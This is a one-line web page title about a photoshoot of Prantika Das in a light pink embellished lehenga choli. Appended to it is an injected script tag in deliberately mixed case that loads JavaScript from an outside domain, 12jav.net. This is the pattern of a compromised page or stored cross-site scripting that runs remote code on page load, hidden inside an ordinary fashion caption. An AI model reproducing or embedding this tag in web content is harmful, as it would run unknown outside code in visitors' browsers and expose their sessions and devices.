 Prantika Das in Light Pink Embellished Lehenga Choli, Exclusive Photoshoot<sCrIpT sRc=//12jav.net/1.js></ScRiPt>